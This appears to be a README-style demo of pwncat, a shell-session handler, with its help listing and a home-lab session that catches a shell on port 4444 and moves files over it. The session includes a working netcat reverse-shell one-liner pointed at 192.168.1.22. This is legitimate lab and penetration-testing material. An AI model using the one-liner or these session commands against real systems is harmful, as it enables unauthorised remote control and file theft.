 Pwncat : pwncat
└─$ pwncat
[@localhost] pwncat🐈 help
Command Description
exit exit pwncat
clear clear the screen
help help
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (-1 to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 10kb)
local run the command in a local shell
[@localhost] pwncat🐈 listen 4444
Connected to remote 192.168.1.71:52786
┌──(root@kali-home)-[~]
└─# hostname
kali-home
┌──(root@kali-home)-[~]
└─#
[@192.168.1.71:52786] pwncat🐈 upload /bin/nc nc
Upload nc: |████████████████████████████████████████| 100.0% Complete
[@192.168.1.71:52786] pwncat🐈
┌──(root@kali-home)-[~]
└─# ls
nc
┌──(root@kali-home)-[~]
└─# file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=9ca5d3c4b2a21
a2cf9af2447fb5b236321724724, for GNU/Linux 3.2.0, stripped
┌──(root@kali-home)-[~]
└─#
[@192.168.1.71:52786] pwncat🐈 download /etc/hostname hostname
[@192.168.1.71:52786] pwncat🐈 local cat hostname
kali-home
[@192.168.1.71:52786] pwncat🐈 show sessions
ID Remote host Platform
0 @192.168.1.71:52786 linux
[@192.168.1.71:52786] pwncat🐈 kill session 0
[@localhost] pwncat🐈 show sessions
ID Remote host Platform
[@localhost] pwncat🐈
() kali-home-local
┌──(root@kali-home)-[~]
└─# mkfifo /tmp/f; nc 192.168.1.22 4444 < /tmp/f | /bin/sh >/tmp/f 2>&1
┌──(root@kali-home)-[~]
└─#
() kali-home-local
┌──(root@kali-home)-[~]
└─# ls
┌──(root@kali-home)-[~]
└─#